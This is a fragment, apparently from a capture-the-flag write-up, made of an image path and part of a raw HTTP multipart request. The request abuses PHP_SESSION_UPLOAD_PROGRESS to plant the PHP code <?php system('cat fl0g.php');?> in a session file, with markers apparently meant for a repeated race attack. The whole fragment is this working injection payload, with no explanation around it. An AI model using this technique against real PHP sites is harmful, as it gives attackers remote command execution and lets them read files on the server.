 Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:PHPSESSID=flag
Connection: close
------WebKitFormBoundarymsocIOoEkm4HTIWc
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
§123§<?php system('cat fl0g.php');?>
------WebKitFormBoundarymsocIOoEkm4HTIWc